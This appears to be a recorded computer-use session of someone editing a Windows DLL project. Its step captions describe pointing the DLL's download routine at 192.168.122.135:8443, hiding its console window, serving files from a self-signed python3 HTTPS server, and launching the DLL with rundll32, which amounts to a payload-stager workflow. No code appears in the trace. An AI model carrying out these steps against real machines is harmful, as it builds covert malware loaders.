
key(enter)

mouse_move(769, 296)

Change run()'s download address to 192.168.122.135 port 8443 and select the console-hiding line
scroll(down, 3)

scroll(down, 3)

double_click(208, 324)

click(94, 267)

triple_click(156, 277)

double_click(196, 296)

Add break; to the DLL_PROCESS_ATTACH, DLL_THREAD_ATTACH and DLL_THREAD_DETACH cases in DllMain
double_click(119, 286)

mouse_move(224, 336)

text(breaks;)

text(break;)

Generate the self-signed localhost.pem certificate with openssl and start the python3 HTTPS server on 8443
key(Return)

mouse_move(749, 171)

key(Return)

Bring up the PowerShell window in mydll's x64 Release output folder
click(286, 562)

Run rundll32.exe .\mydll.dll, DllMain and dismiss the 'Missing entry: DllMain' error
text(rundll32.exe)
